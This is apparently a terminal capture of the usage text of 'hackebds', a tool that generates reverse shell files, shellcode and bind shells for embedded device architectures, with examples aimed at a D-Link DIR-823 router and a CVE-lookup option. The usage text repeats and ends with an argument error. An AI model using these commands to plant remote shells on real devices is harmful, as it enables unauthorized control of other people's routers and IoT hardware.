 doudou@ubuntu:~$ hackebds
usage:
example
    Generate reverse_shell_file Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shell_file
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shell_file

    Generate reverse_shellcode Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shellcode
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shellcode

    Generate bind_shell Corresponding architecture:
    Once:    hackebds -bin_port 8080 -passwd 1234 -arch mips -model DIR-823 -res bind_shell
    Seconed: hackebds -bin_port 8080 -passwd 1234  -model DIR-823 -res bind_shell

    model for CVE info(Online or localfile):
    hackebds -model DIR-823 -res cveinfo

       [-h] [-reverse_ip REVERSE_IP] [-reverse_port REVERSE_PORT]
       [-arch {mips,mipsel,mips64,mipsel64,armelv5,armelv7,armebv5,armebv7,aarch64,x86,x64,aarch64,android}]
       -res {reverse_shell_file,reverse_shellcode,bind_shell,cveinfo}
       [-passwd PASSWD] [-model MODEL] [-bind_port BIND_PORT]
       [-filename FILENAME]

example
    Generate reverse_shell_file Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shell_file
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shell_file

    Generate reverse_shellcode Corresponding architecture:
    Once:    hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -arch mips -model DIR-823 -res reverse_shellcode
    Seconed: hackebds -reverse_ip 127.0.0.1 -reverse_port 8080 -model DIR-823 -res reverse_shellcode

    Generate bind_shell Corresponding architecture:
    Once:    hackebds -bin_port 8080 -passwd 1234 -arch mips -model DIR-823 -res bind_shell
    Seconed: hackebds -bin_port 8080 -passwd 1234  -model DIR-823 -res bind_shell

    model for CVE info(Online or localfile):
    hackebds -model DIR-823 -res cveinfo
    : error: the following arguments are required: -res